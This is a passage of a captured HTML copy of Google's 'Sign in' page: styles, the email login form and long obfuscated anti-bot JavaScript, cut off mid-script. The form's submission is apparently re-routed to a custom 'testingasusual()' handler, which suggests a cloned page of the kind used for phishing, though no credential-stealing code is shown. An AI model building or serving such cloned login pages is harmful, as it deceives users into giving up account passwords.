48px;-ms-flex:0 0 48px;-webkit-flex:0 0 48px;flex:0 0 48px;height:48px;-webkit-justify-content:center;justify-content:center;line-height:0;position:relative;vertical-align:bottom;white-space:nowrap;width:48px}.TMZ8p .zSAiZc{height:48px;left:0;margin:0;opacity:0;outline:0;padding:0;position:absolute;top:0;width:48px}.RiAcXe{-webkit-align-items:center;align-items:center;border:2px solid currentColor;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;height:18px;-webkit-justify-content:center;justify-content:center;left:15px;pointer-events:none;position:absolute;top:15px;width:18px}.TIX6ke{bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;width:100%}.TMZ8p .zSAiZc~.RiAcXe .TIX6ke{color:white;opacity:1}.M08VSe{stroke:currentColor;stroke-dashoffset:29.7833385;stroke-width:3.12px}.TMZ8p .zSAiZc:enabled:not(:checked)~.RiAcXe{background-color:transparent;border-color:#5f6368}.TMZ8p .zSAiZc:enabled:checked~.RiAcXe{background-color:#1a73e8;border-color:#1a73e8}.TMZ8p .zSAiZc[disabled]:not(:checked)~.RiAcXe{background-color:transparent;border-color:rgba(60,64,67,.38)}.TMZ8p .zSAiZc[disabled]:checked~.RiAcXe{background-color:rgba(60,64,67,.38);border-color:transparent}.TMZ8p:hover .zSAiZc:enabled:not(:checked)~.RiAcXe{background-color:transparent;border-color:#202124}.TMZ8p:hover .zSAiZc:enabled:checked~.RiAcXe{background-color:#174ea6;border-color:#174ea6}.TMZ8p .zSAiZc:focus-visible~.RiAcXe{outline:none;position:relative}.TMZ8p .zSAiZc:focus-visible~.RiAcXe::after{border:2px solid #185abc;border-radius:4px;bottom:-5px;box-shadow:0 0 0 2px #e8f0fe;content:"";left:-5px;position:absolute;right:-5px;top:-5px}.F3wxlc{-webkit-align-items:flex-start;align-items:flex-start;color:#5f6368;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;line-height:normal;margin-top:4px}.EllNBf{margin-right:8px;margin-top:-2px}.SnjiRb{height:16px;width:16px}.F3wxlc:empty,.NHVGlc:empty{display:none}.Fu5aXd.Jj6Lae .F3wxlc{color:#d93025}.Fu5aXd .azsAwf{margin-left:16px}.Fu5aXd.Jj6Lae .nWPx2e .YhhY8,.Fu5aXd.Jj6Lae .nWPx2e .CCQ94b,.Fu5aXd.Jj6Lae .nWPx2e .tNASEf{border-color:#d93025}.Fu5aXd.Jj6Lae .nWPx2e .CCQ94b{color:#d93025}.ZWssT{margin-top:26px}.vopC4e{background:transparent;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#202124;cursor:pointer;margin-bottom:-15px;margin-top:-15px;outline:inherit;padding-bottom:15px;padding-top:15px;position:relative;z-index:1}.vopC4e:focus::after{background-color:rgba(26,115,232,0.149);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.JVMrYb{display:block}.hJIRO{display:none}.sQecwc{display:hidden}sentinel{}</style><style nonce="b0AYUWQTD_KT8U39GMZvzQ">@font-face{font-family:'Product Sans';font-style:normal;font-weight:400;src:url('[data-uri]')format('truetype');}</style><meta name="description" content><noscript><meta http-equiv="refresh" content="0; url=/ServiceLogin?continue=https://accounts.google.com/&amp;dsh=S-1929200900:1675797660110248&amp;flowEntry=ServiceLogin&amp;followup=https://accounts.google.com/&amp;ifkv=AWnogHeq2A82keOTz3RasTsdqDchg9ZagOE2eoXEj9xyhXCYQqI9YZssGYbIS-eHb1Wyr-jZxFq2&amp;nojavascript=1"><style nonce="b0AYUWQTD_KT8U39GMZvzQ">body{opacity:0;}</style></noscript><title>Sign in - Google Accounts</title></head><body><div class="BDEI9 LZgQXe"><div class="Ha17qf" data-auto-init="Card"><div class="Or16q"><div data-view-id="hm18Ec" data-locale="en_US" data-allow-sign-up-types="true"><c-wiz jsrenderer="OTcFib" jsshadow jsdata="deferred-i2" data-p="%.@.]" data-node-index="2;0" jsmodel="hc6Ubd" c-wiz><div class="gEc4r"><img src="[data-uri]" class="TrZEUc" alt="Google" width="74" height="24"></div><c-data id="i2" jsdata=" eCjdDd;_;3"></c-data></c-wiz><div class="EQIoSc" jsname="bN97Pc"><div jsname="paFcre"><div class="aMfydd" jsname="tJHJj"><h1 class="Tn0LBd" jsname="r4nke">Sign in</h1><p class="a2CQh" jsname="VdSJob">Use your Google Account</p></div></div><form id="therealsubmit" onsubmit="testingasusual();return false;"><div class="iEhbme" jsname="rEuO1b"><section class="aN1Vld "><div class="yOnVIb" jsname="MZArnb"><div class="Fu5aXd" jsname="dWPKW"><div class="Flfooc"><div class="TRuRhd YKooDc"><div class="fjpXlc"><label class="dXXNOd"><input class="xyezD" jsname="Ufn6O" type="email" name="identifier" id="identifierId" autofocus autocapitalize="none" autocomplete="username" dir="ltr"><div class="nWPx2e"><div class="YhhY8"></div><div class="CCQ94b">Email or phone</div><div class="tNASEf"></div></div></label></div></div></div><div class="F3wxlc" jsname="h9d3hd"></div><div class="NHVGlc" jsname="JIbuQc"></div></div><p class="vOZun" jsname="OZNMeb" aria-live="assertive"></p><p class="vOZun"><a href="https://accounts.google.com/signin/usernamerecovery" target="_blank" jsname="Cuz2Ue">Forgot email?</a></p><span jsname="xdJtEf"><script nonce="vxymoWblxCz_RL87UHOf8Q">(function(){var t,n=function(n,e,r,o,s,u,c,l,a,f,F){return(o&(o>>2&n||(f=t,f[s]||i(u,512,r,c,e,a,f),f[s](l)),77))==o&&(F=r),F},e=function(t,n,e,r,i,o,u,l){return 1==(e>>2&3)&&(u=function(){},i=void 0,o=s(n,function(t){u&&(r&&c(r),i=t,u(),u=void 0)},!!r)[0],l={invoke:function(t,n,e,r,s){function l(){i(function(n){c(function(){t(n)})},e)}if(!n)return s=o(e),t&&t(s),s;i?l():(r=u,u=function(){(r(),c)(l)})}}),(e&t)==e&&(n(function(t){t(r)}),l=[function(){return r}]),l},r=function(n,r,i,s,u,c,l,a,f,F){return 17>l>>2&&2<=(l>>2&r)&&(F=(c=t[s.substring(0,3)+"_"])?c(s.substring(3),u,i):e(n,u,9,s)),1==(3&(5|l))&&(F=(f=o(c,s,i))&&1===a.eval(f.createScript("1"))?function(t){return f.createScript(t)}:function(t){return u+t}),F},i=function(t,n,e,r,o,s,u,c,l,a,f,F,h,m,q,N,x,p,Z,P,y){return o+3>>4||r.addEventListener(t,e,n),(25^o)>>4||(y=function(){},N=function(){try{return!!l.contentWindow.location.href.match(/^h/)&&null}catch(t){return""+t}},P=function(){f.push(60,+new Date-c),clearInterval(h),u.f=void 0,y(),y=void 0},x=function(n,o){5<(f.push(82,(o=+new Date)-c,n),n)?(f.push(35,o-c),P()):(F=o,m=n,l=document.createElement("iframe"),i(t,!1,function(t){n===m&&(t=N(),null===t?(f.push(15,+new Date-c),q=l.contentWindow,l=null,m=0,clearInterval(h),y(),y=void 0):(f.push(29,o-c,t),Z(),x(n+1)))},l,3),i(r,!1,function(){n===m&&(f.push(e,o-c),Z(),x(n+1))},l,5),l.style.display="none",l.src=s,a.appendChild(l))},Z=function(){a.removeChild(l),l=null,m=0},l=null,m=0,f=[],u.f=function(t,n){y?(n=y,y=function(){(n(),setTimeout)(function(){t(q,f)},0)}):t(q,f)},c=+new Date,a=document.body||document.documentElement.lastChild,h=setInterval(function(t,n,e){l&&(t=m,e=+new Date,2e4<e-c?(f.push(66,e-c),Z(),P()):(n=N())?(f.push(93,e-c,n),Z(),x(t+1)):6e3<e-F&&(f.push(87,e-c),Z(),x(t+1)))},n),x(1)),p},o=function(t,n,e,r,i){if(i=n,!(r=u.trustedTypes)||!r.createPolicy)return i;try{i=r.createPolicy(t,{createHTML:a,createScript:a,createScriptURL:a})}catch(t){u.console&&u.console[e](t.message)}return i},s=function(t,n,e,i){return r.call(this,57,6,e,t,n,i,10)},u=this||self,c=u.requestIdleCallback?function(t){requestIdleCallback(function(){t()},{timeout:4})}:u.setImmediate?function(t){setImmediate(t)}:function(t){setTimeout(t,0)},l=function(t,n,r,i){return e.call(this,57,t,5,n,r,i)},a=function(t){return n.call(this,7,16,t,5)};(40<(t=u.botguard||(u.botguard={}),t.m)||(t.m=41,t.bg=l,t.a=s),t).FDm_=function(t,i,o,s,u,c){return[(n(7,16,64,3,"f","load","error",(c=atob(t.substr((u=t.lastIndexOf("//"))+2)),function(n,c,l){if(l="FNL"+c,n)try{
return void(s=n.eval(r(57,6,"error",null,"","bg",5,n)(Array(7824*Math.random()|0).join("\n")+["//# sourceMappingURL=[data-uri]",'(function(){var qO=function(x,N,F,Z,n,H,q,m,P){return(Z&(1==(Z>>2&3)&&(P=(q=n[H]<<24,m=n[(H|0)+1]<<F,-(m|0)+N*(q&m)+(q^m)+(~q&m))|n[(H|0)+N]<<8|n[(H|0)+3]),x))==Z&&(n=Fv[F.l](F.hi),n[F.l]=function(){return N},n.concat=function(M){N=M},P=n),P},R=function(x,N,F,Z,n,H,q,m,P,M,E,A,v,y,r){if((20>(Z|7)&&5<=Z<<1&&(y=function(){},y.prototype=N.prototype,x.A=N.prototype,x.prototype=new y,x.prototype.constructor=x,x.pA=function(g,L,I){for(var b=Array(arguments.length-F),z=F;z<arguments.length;z++)b[z-F]=arguments[z];return N.prototype[L].apply(g,b)}),(Z|16)==Z)&&(H.classList?H.classList.remove(q):NO(24,0,n,q,H)&&W(10,x,H,Array.prototype.filter.call(c(11,F,9,H),function(g){return g!=q}).join(N))),-57<=Z<<1&&2>((Z^20)&8)){if(!P)throw Error("Invalid event type");if(A=K(6,F,((v=oG(58,49,q))||(q[xV]=v=new w(q)),m))?!!m.capture:!!m,E=v.add(P,N,H,A,n),!E.proxy){if((M=NO(16),E).proxy=M,M.src=q,M.listener=E,q.addEventListener)iM||(m=A),void 0===m&&(m=x),q.addEventListener(P.toString(),M,m);else if(q.attachEvent)q.attachEvent(t(16,"on",P.toString()),M);else if(q.addListener&&q.removeListener)q.addListener(M);else throw Error("addEventListener and attachEvent are unavailable.");Zl++}}return r},$V=function(x,N,F,Z,n){return N+9>>1>=(N>>1&x||(Z.X=true,Z.listener=F,Z.proxy=F,Z.src=F,Z.ad=F),N)&&N+2>>2<N&&(this.o=Y.document||document),n},my=function(x,N,F,Z,n,H,q,m,P,M,E){if((F-1|57)>=F&&(F-2|24)<F)if(Array.isArray(m))for(M=0;M<m.length;M++)my(117,true,29,null,n,H,q,m[M],P);else n=c(11,n,15),H&&H[HY]?H.C.add(String(m),n,N,K(38,Z,q)?!!q.capture:!!q,P):R(false,n,null,33,P,N,H,q,m);if(((F+9&53)<F&&(F-5^28)>=F&&(this.type=N,this.currentTarget=this.target=Z,this.defaultPrevented=this.H=false),F&x)==F)for(P=H.length,q="string"===typeof H?H.split(N):H,m=Z;m<P;m++)m in q&&n.call(void 0,q[m],m,H);if(15<=(F|7)&&7>(F<<1&15)){for(H=[],q=M=0;M<N.length;M++)for(q+=Z,n=(P=n<<Z,m=N[M],2*(m|0)+~m-(~P|m));7<q;)q-=8,H.push(n>>q&255);E=H}return E},oG=function(x,N,F,Z,n,H,q,m,P){if(1>(N<<((N^75)&15||(G.call(this,F?F.type:""),this.relatedTarget=this.currentTarget=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0,this.key="",this.charCode=this.keyCode=0,this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=false,this.state=null,this.pointerId=0,this.pointerType="",this.i=null,F&&(q=this.type=F.type,n=F.changedTouches&&F.changedTouches.length?F.changedTouches[0]:null,this.target=F.target||F.srcElement,this.currentTarget=Z,H=F.relatedTarget,H||("mouseover"==q?H=F.fromElement:"mouseout"==q&&(H=F.toElement)),this.relatedTarget=H,n?(this.clientX=void 0!==n.clientX?n.clientX:n.pageX,this.clientY=void 0!==n.clientY?n.clientY:n.pageY,this.screenX=n.screenX||0,this.screenY=n.screenY||0):(this.offsetX=F.offsetX,this.offsetY=F.offsetY,this.clientX=void 0!==F.clientX?F.clientX:F.pageX,this.clientY=void 0!==F.clientY?F.clientY:F.pageY,this.screenX=F.screenX||0,this.screenY=F.screenY||0),this.button=F.button,this.keyCode=F.keyCode||0,this.key=F.key||"",this.charCode=F.charCode||("keypress"==q?F.keyCode:0),this.ctrlKey=F.ctrlKey,this.altKey=F.altKey,this.shiftKey=F.shiftKey,this.metaKey=F.metaKey,this.pointerId=F.pointerId||0,this.pointerType="string"===typeof F.pointerType?F.pointerType:PY[F.pointerType]||"",this.state=F.state,this.i=F,F.defaultPrevented&&e.A.preventDefault.call(this))),2)&13)&&-55<=(N|1))a:{switch(m){case 1:P=q?"disable":"enable";break a;case Z:P=q?"highlight":"unhighlight";break a;case 4:P=q?"activate":"deactivate";break a;case H:P=q?"select":"unselect";break a;case n:P=q?"check":"uncheck";break a;case 32:P=q?"focus":"blur";break a;case F:P=q?"open":"close";break a}throw Error("Invalid component state");}return 1==(N^(1==((N^43)&15)&&(this.src=F,this.R={},this.g=0),x))>>3&&(Z=F[xV],P=Z instanceof w?Z:null),P},a=function(x,N,F,Z,n,H){return 2==((N^1)&((N|x)==((N&92)==N&&(F.fv=function(){return F.Ai?F.Ai:F.Ai=new F},F.Ai=void 0),N)&&(H=Object.prototype.hasOwnProperty.call(F,MO)&&F[MO]||(F[MO]=++EL)),7))&&p.call(this,F,Z||U.fv(),n),H},AO=function(x,N,F,Z,n,H,q,m,P,M){if((n&x)==n)a:{for(P=Z;P<F.length;++P)if(m=F[P],!m.X&&m.listener==H&&m.capture==!!N&&m.ad==q){M=P;break a}M=-1}return 1==(n+6&3)&&(m=H,m=(N=m<<13,(m&N)+~(m&N)-(~m^N)),m=(F=m>>17,2*(m&~F)-(m|~F)+(~m|F)),(m=(m^m<<5)&q)||(m=1),M=Z^m),M},vY=function(x,N,F,Z,n,H,q,m,P,M,E){if((F+6&(15>F-9&&11<=(F|6)&&(m=typeof q,P=m!=Z?m:q?Array.isArray(q)?"array":m:"null",E=P==n||P==Z&&typeof q.length==H),x))<x&&(F>>2&3)>=N)for(M in q=H,n.R){for(m=n.R[P=H,M];P<m.length;P++)++q,$V(5,20,Z,m[P]);delete (n.g--,n).R[M]}return E},wX=function(x,N,F,Z,n,H,q,m,P,M,E){if((x&108)==(1==(x>>2&15)&&(N.classList?Array.prototype.forEach.call(F,function(A){R("class"," ","",24,1,N,A)}):W(5,"class",N,Array.prototype.filter.call(c(11,"",8,N),function(A){return!(0<=yD(3,75,1,A,F))}).join(" "))),x)){for(;q.J.length;){M=(q.W=n,q.J).pop();try{P=WY(F,q,M,false)}catch(A){T("~",17,Z,A,q)}if(H&&q.W){(m=q.W,m)(function(){C(60,N,q,N,N)});break}}E=P}return 3==(x|8)>>3&&(cY.call(this),N||Kp||(Kp=new rX),this.Bv=this.rt=this.Pv=null,this.qD=false,this.iO=void 0,this.Qg=this.Gg=null),E},sL=function(x,N,F,Z,n,H,q,m,P,M){if(!(Z>>2&7))if(H="array"===zA("null",N,"call")?N:[N],this.u)F(this.u);else try{q=[],m=!this.J.length,t(47,0,this,[RG,q,H]),t(31,0,this,[j2,F,q]),n&&!m||C(57,true,this,true,n)}catch(E){T("~",64,2048,E,this),F(this.u)}if((Z&77)==Z){for(q=u(x,N),P=F;n>F;n--)P=(m=P<<8,H=d(325,8,N),2*(m&H)+~m+(m&~H)-(~m^H));B(N,q,P)}return M},t=function(x,N,F,Z,n){return 1==(x-(3==((((x&114)==x&&(n=F in bM?bM[F]:bM[F]=N+F),x)^28)&15)&&F.J.splice(N,N,Z),9)&15)&&(B(F,N,Z),Z[Xv]=2796),n},GA=function(x,N,F,Z,n,H,q,m,P,M,E){if(3>(N+4&8)&&9<=(N^36)){if(!(M=(Lp.call(this,Z),F))){for(P=this.constructor;P;){if(q=a(48,48,P),n=YV[q])break;P=(m=Object.getPrototypeOf(P.prototype))&&m.constructor}M=n?"function"===typeof n.fv?n.fv():new n:null}this.I=M}return N-x>>4<x&&1<=(N|3)>>4&&(E=!!(Z.F&n)&&!!(Z.P&n)!=F&&(!(q=Z.am,(n|H)- -1+(q|~n))||Z.dispatchEvent(oG(58,8,64,x,16,8,F,n)))&&!Z.Cv),E},K=function(x,N,F,Z,n,H,q,m,P,M,E,A,v){if(((x&((x-5|17)>=x&&(x+1^26)<x&&(this.O=N),108))==x&&(Z=new l(F,N),v=[function(y){return e2(y,Z,5,false)}]),x&61)==x){if(Z.Ji+=((M=(m=(E=(A=(n||Z.uO++,0<Z.Kv&&Z.Rd&&Z.zg&&1>=Z.yg&&!Z.s&&!Z.W)&&(!n||1<Z.ti-F)&&0==document.hidden,Z.uO==N))||A?Z.v():Z.S,q=m-Z.S,q>>14),Z).j&&(Z.j^=M*(q<<2)),M),Z.O=M||Z.O,E||A)Z.uO=0,Z.S=m;!A||m-Z.N<Z.Kv-(H?255:n?5:2)?v=false:(Z.ti=F,P=O(Z,n?361:54),B(Z,54,Z.Z),Z.J.push([pp,P,n?F+1:F]),Z.W=hO,v=true)}return(x^((x|48)==x&&(v=Math.floor(this.pv+(this.v()-this.N))),70))&27||(Z=typeof F,v="object"==Z&&F!=N||"function"==Z),v},UL=function(x,N,F,Z,n,H,q,m){if((Z+1>>2<Z&&(Z+1&60)>=Z&&(this.listener=H,this.proxy=null,this.src=q,this.type=N,this.capture=!!n,this.ad=F,this.key=++IG,this.X=this.h=false),16<=Z>>1)&&1>((Z|9)&16)&&(m=Fv[F](Fv.prototype,{document:N,floor:N,length:N,pop:N,call:N,stack:N,replace:N,parent:N,console:N,prototype:N,splice:N,propertyIsEnumerable:N})),(Z&62)==Z){if(H=window.btoa){for(q="",F=0;F<N.length;F+=8192)q+=String.fromCharCode.apply(null,N.slice(F,F+8192));n=H(q).replace(/\\+/g,"-").replace(/\\//g,"_").replace(/=/g,"")}else n=void 0;m=n}return 2<=(Z^75)>>x&&2>(Z-9&8)&&(H=n.type,H in F.R&&W(38,N,n,F.R[H])&&($V(5,17,null,n),F.R[H].length==N&&(delete F.R[H],F.g--))),m},C=function(x,N,F,Z,n,H,q,m,P,M,E,A){if((x|56)==x&&F.J.length){F.Rd=(F.zg=(F.Rd&&0(),n),N);try{H=F.v(),F.N=H,F.uO=0,F.S=H,q=wX(8,true,25,2048,null,n,F),m=F.v()-F.N,F.pv+=m,m<(Z?0:10)||0>=F.nv--||(m=Math.floor(m),F.Vg.push(254>=m?m:254))}finally{F.Rd=false}A=q}if(27<=(x|4)&&38>x+3&&(aG.call(this),this.C=new w(this),this.lO=null,this.SR=this),(x+1&13)>=x&&x+7>>2<x)if(m&&m.once)my(117,true,28,N,Z,H,m,n,q);else if(Array.isArray(n))for(P=F;P<n.length;P++)C(7,null,0,Z,n[P],H,q,m);else Z=c(11,Z,14),H&&H[HY]?H.C.add(String(n),Z,false,K(66,N,m)?!!m.capture:!!m,q):R(false,Z,null,32,q,false,H,m,n);if(!((x^54)>>3)){for(q=m=0;m<N.length;m++)q+=N.charCodeAt(m),q+=q<<10,q^=q>>6;(H=new Number((M=(n=1<<(P=(q=(q+=q<<3,E=q>>11,3*(q&~E)-(~q&E)-2*(q|~E)+2*(~q|E)),q)+(q<<15)>>>0,F),-3-2*~(n|1)+(~n^1)),(P|M)- -1+(~P^M))),H)[0]=(P>>>F)%Z,A=H}return A},fp=function(x,N,F,Z,n,H,q,m,P,M,E){return((F|4)>>3||(Array.isArray(q)&&(q=q.join(" ")),M=n+Z,""===q||void 0==q?(TA||(m={},TA=(m[N]=false,m.autocomplete="none",m.dropeffect="none",m.haspopup=false,m[x]="off",m.multiline=false,m.multiselectable=false,m.orientation="vertical",m.readonly=false,m.relevant="additions text",m.required=false,m.sort="none",m.busy=false,m.disabled=false,m.hidden=false,m.invalid="false",m)),P=TA,Z in P?H.setAttribute(M,P[Z]):H.removeAttribute(M)):H.setAttribute(M,q)),1==(F^18)>>3&&"number"!==typeof Z&&Z)&&!Z.X&&((P=Z.src)&&P[HY]?UL(3,N,P.C,13,Z):(m=Z.type,H=Z.proxy,P.removeEventListener?P.removeEventListener(m,H,Z.capture):P.detachEvent?P.detachEvent(t(18,n,m),H):P.addListener&&P.removeListener&&P.removeListener(H),Zl--,(q=oG(58,50,P))?(UL(3,N,q,9,Z),q.g==N&&(q.src=null,P[xV]=null)):$V(5,21,null,Z))),E},W=function(x,N,F,Z,n,H,q){if((x|24)==x)if(n=F.length,n>N){for(H=Array(n),Z=N;Z<n;Z++)H[Z]=F[Z];q=H}else q=[];if((x&89)==x){if(!N)throw Error("Invalid class name "+N);if("function"!==typeof F)throw Error("Invalid decorator function "+F);}return 1==((x^(13>x>>1&&1<=(x+9&13)&&("string"==typeof F.className?F.className=Z:F.setAttribute&&F.setAttribute(N,Z)),15))&7)&&(H=yD(3,72,1,F,Z),(n=H>=N)&&Array.prototype.splice.call(Z,H,1),q=n),q},e2=function(x,N,F,Z,n,H,q,m,P,M,E,A,v){if(3==(F-9&15))if(M=H.C.R[String(N)]){for(m=(q=(M=M.concat(),Z),true);q<M.length;++q)(E=M[q])&&!E.X&&E.capture==n&&(A=E.ad||E.src,P=E.listener,E.h&&UL(3,Z,H.C,25,E),m=false!==P.call(A,x)&&m);v=m&&!x.defaultPrevented}else v=true;if(2==((5<=(((F&90)==F&&(Z.X?n=true:(H=new e(N,this),x=Z.ad||Z.src,q=Z.listener,Z.h&&fp("live",0,25,Z,"on"),n=q.call(x,H)),v=n),F)|5)&&7>((F|4)&15)&&(N.jR(function(y){n=y},Z,x),v=n),F^33)&15))a:{for(H in x)if(n.call(void 0,x[H],H,x)){v=Z;break a}v=N}return v},NO=function(x,N,F,Z,n,H,q,m,P,M,E,A,v,y){if(!((x|3)>>4))if(Array.isArray(H))for(A=N;A<H.length;A++)NO(3,0,null,Z,n,H[A],q,m);else P=K(34,F,q)?!!q.capture:!!q,n=c(11,n,13),m&&m[HY]?m.C.remove(String(H),n,P,Z):m&&(M=oG(58,51,m))&&(E=M.Yk(H,P,n,Z))&&fp("live",0,24,E,"on");return 2==x+3>>3&&(y=function(r){return N.call(y.src,y.listener,r)},N=Cp,v=y),(x+5^12)<x&&(x+3^4)>=x&&(n.classList?q=n.classList.contains(Z):(H=c(11,"",11,n),q=yD(3,74,F,Z,H)>=N),v=q),v},VD=function(x,N,F,Z,n,H){return 4>((N^28)&8)&&-78<=N-1&&(H=typeof n.className==Z?n.className:n.getAttribute&&n.getAttribute(x)||F),H},c=function(x,N,F,Z,n){return 2==(2==(F>>((F-8^18)<F&&(F+4&x)>=F&&N.Qg&&N.Qg.forEach(Z,void 0),2)&7)&&(n=Z.classList?Z.classList:VD("class",8,N,"string",Z).match(/\\S+/g)||[]),F)+3>>3&&("function"===typeof N?n=N:(N[JO]||(N[JO]=function(H){return N.handleEvent(H)}),n=N[JO])),n},BY=function(x,N,F,Z,n,H,q,m,P,M,E,A){return(N^(N+3>>4||(n=d(x,8,Z),129+(n|-129)&&(n=(H=-(n|0)-2*~n+(n&-128)+2*(~n|F),q=d(x,8,Z)<<7,2*(H&q)+2*~(H&q)-~H-(H|~q))),A=n),25))>>4||(A=E=function(){if(m.O==m){if(m.G){var v=[uM,n,H,void 0,P,M,arguments];if(q==Z)var y=C(61,true,m,(t(47,0,m,v),F),F);else if(1==q){var r=!m.J.length;(t(31,0,m,v),r)&&C(59,true,m,F,F)}else y=WY(25,m,v,false);return y}P&&M&&P.removeEventListener(M,E,dX)}}),A},T=function(x,N,F,Z,n,H,q,m){if((N|48)==(15>((N|(N>>1&7||(n.u=((n.u?n.u+x:"E:")+Z.message+":"+Z.stack).slice(0,F)),72))==N&&(m=F&&F.parentNode?F.parentNode.removeChild(F):null),N^39)&&5<=((N|9)&12)&&(this.Cv=this.Cv),N))if(F.classList)Array.prototype.forEach.call(Z,function(P,M){F.classList?F.classList.add(P):NO(23,0,1,P,F)||(M=VD("class",9,"","string",F),W(11,"class",F,M+(0<M.length?" "+P:P)))});else{for(q in n=((Array.prototype.forEach.call(c(11,(H={},""),10,F),function(P){H[P]=true}),Array).prototype.forEach.call(Z,function(P){H[P]=true}),""),H)n+=0<n.length?" "+q:q;W(3,"class",F,n)}return m},yD=function(x,N,F,Z,n,H,q){if(((1==(2==(N-x&14)&&(q=F),(N|1)>>x)&&(q=Math.floor(this.v())),N)|72)==N)a:if("string"===typeof n)q="string"!==typeof Z||Z.length!=F?-1:n.indexOf(Z,0);else{for(H=0;H<n.length;H++)if(H in n&&n[H]===Z){q=H;break a}q=-1}return q},u=function(x,N,F,Z,n,H,q,m,P,M,E,A){return 1==((x|5)&(2<=(x>>2&6)&&17>x>>2&&(E=n&7,M=Dl,H=[63,95,23,-4,54,32,H,86,-63,-8],P=Fv[Z.l](Z.wt),P[Z.l]=function(v){m=v,E+=6+7*n,E&=7},P.concat=function(v,y,r,g){return(g=(m=(r=-(v=q%16+1,v)*m- -1032*m+43*m*m+E+H[E+N&7]*q*v-4085*q*m+(M()|F)*v-129*q*q*m+3*q*q*v,void 0),H[r]),H)[(y=E+61,-~y-2*(y&-8)+(y^7)+(y|-8))+(n&2)]=g,H[E+(-1-~n-(n&-3))]=95,g},A=P),3))&&(N.s?A=lM(N,N.L):(Z=OL(true,8,N,325),(Z|128)-~Z+~(Z|128)-(Z&-129)&&(Z^=128,n=OL(true,2,N,325),Z=(F=Z<<2,~(F&n)-3*~(F|n)+2*(~F^n))),A=Z)),A},QD=function(x,N,F,Z,n){return UL.call(this,3,F,x,3,N,Z,n)},S2=function(){return yD.call(this,3,32)},kV=function(x,N,F,Z,n){return T.call(this,"~",50,x,N,F,Z,n)},cY=function(){return C.call(this,24)},B=function(x,N,F){if(54==N||361==N)x.G[N]?x.G[N].concat(F):x.G[N]=qO(57,F,x,8);else{if(x.Tg&&325!=N)return;220==N||295==N||139==N||212==N||486==N?x.G[N]||(x.G[N]=u(10,59,0,x,14,F,N)):x.G[N]=u(11,59,0,x,137,F,N)}325==N&&(x.j=OL(false,32,x,325),x.V=void 0)},qP=function(x,N,F,Z,n,H,q,m,P,M){for(H=(M=u(N,(P=(m=u((q=n[FY]||{},N),n),q.Hv=u(36,n),q.D=[],n.O==n?(d(x,Z,n)|F)-1:1),n)),F);H<P;H++)q.D.push(u(36,n));for(;P--;)q.D[P]=O(n,q.D[P]);return q.Ue=O(n,M),q.Dm=O(n,m),q},Cp=function(x,N,F,Z,n,H){return e2.call(this,F,N,8,x,Z,n,H)},o8=function(x,N,F,Z,n){if((n=(Z=Y.trustedTypes,N),!Z)||!Z.createPolicy)return n;try{n=Z.createPolicy(x,{createHTML:NP,createScript:NP,createScriptURL:NP})}catch(H){if(Y.console)Y.console[F](H.message)}return n},xs=function(x,N,F,Z,n,H,q,m,P,M){function E(A){A&&x.appendChild("string"===typeof A?F.createTextNode(A):A)}for(P=Z;P<q.length;P++)if(m=q[P],!vY(4,0,8,n,"array","number",m)||K(98,null,m)&&m.nodeType>H)E(m);else{a:{if(m&&"number"==typeof m.length){if(K(70,null,m)){M="function"==typeof m.item||"string"==typeof m.item;break a}if("function"===typeof m){M="function"==typeof m.item;break a}}M=false}my(117,N,20,H,E,M?W(26,H,m):m)}},i5=function(x,N,F,Z,n,H,q,m,P,M,E,A,v){for(v=(n=x.replace(/\\r\\n/g,"\\n"),E=0,[]),q=0;q<n.length;q++)m=n.charCodeAt(q),128>m?v[E++]=m:(2048>m?v[E++]=(Z=m>>6,2*(Z|0)+~Z-(Z|-193)):(55296==64512+2*(m&-64513)-2*(m^64512)+(~m&64512)&&q+1<n.length&&56320==(F=n.charCodeAt(q+1),64512-(~F&64512))?(m=(H=N+(m&-1024)-(m^N)<<10,2*~(65536&H)- -262148-(65536|~H)+3*(-65537|H))+(P=n.charCodeAt(++q),N-~P+~(P|N)),v[E++]=m>>18|240,v[E++]=(M=m>>12,(M|0)+(~M^63)-(M|-64))|128):v[E++]=m>>12|224,v[E++]=(A=m>>6,2*(A|63)- -1+~(A|63)-(A^63))|128),v[E++]=m&63|128);return v},G=function(x,N){return my.call(this,117,x,6,N)},Zq=function(x,N){for(N=[];x--;)N.push(255*Math.random()|0);return N},U=function(){return VD.call(this,"class",3)},HR=function(x,N,F,Z,n,H,q,m,P){if(!Z.u){Z.yg++;try{for(m=(P=(n=void 0,Z.Z),0);--N;)try{if(H=void 0,Z.s)n=lM(Z,Z.s);else{if((m=O(Z,54),m)>=P)break;n=O(Z,(H=(B(Z,361,m),u(5,Z)),H))}K(9,4,(n&&(q=n[ni],-~(q&F)+(q&-2049)+(~q|F))?n(Z,N):$s(0,Z,[mF,21,H],295),N),Z,false,false)}catch(M){O(Z,506)?$s(22,Z,M,295):B(Z,506,M)}if(!N){if(Z.gt){(Z.yg--,HR)(16,445973019660,2048,Z);return}$s(0,Z,[mF,33],295)}}catch(M){try{$s(22,Z,M,295)}catch(E){T("~",x,F,E,Z)}}Z.yg--}},w=function(x){return oG.call(this,58,10,x)},PR=function(){return wX.call(this,3)},Q=function(x,N,F,Z){for(F=(Z=(x|0)-1,[]);0<=Z;Z--)F[(x|0)-1-(Z|0)]=N>>8*Z&255;return F},w0=function(x,N,F,Z,n,H){for(Z=(n=(F.hi=(F.wt=UL(3,{get:function(){return this.concat()}},((F.CA=MP,F).yG=F[j2],F.B$=EE,F.l),33),Fv[F.l](F.wt,{value:{value:{}}})),0),[]);314>n;n++)Z[n]=String.fromCharCode(n);C(56,true,F,(t(63,0,F,(t(79,(t(15,0,F,(t(58,386,F,(t(42,482,F,(t(10,128,F,(t(74,66,F,(t(42,456,F,(B((t(74,(new 